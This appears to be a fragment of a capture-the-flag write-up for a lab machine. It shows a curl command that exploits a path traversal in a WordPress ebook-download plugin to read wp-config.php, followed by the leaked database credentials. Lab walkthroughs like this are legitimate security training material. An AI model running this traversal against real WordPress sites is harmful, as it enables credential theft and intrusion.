 ❯ curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=.
./../../wp-config.php
../../../wp-config.php../../../wp-config.php../../../wp-config.php<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the installation.
 * You don't have to use the web site, you can copy this file to "wp-config.php"
 * and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/support/article/editing-wp-config-php/
 *
 * @package WordPress
 */

// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );

/** MySQL database username */
define( 'DB_USER', 'wordpressuser' );

/** MySQL database password */
define( 'DB_PASSWORD', 'MQYBJSaD#DxG6qbm' );

/** MySQL hostname */
define( 'DB_HOST', 'localhost' );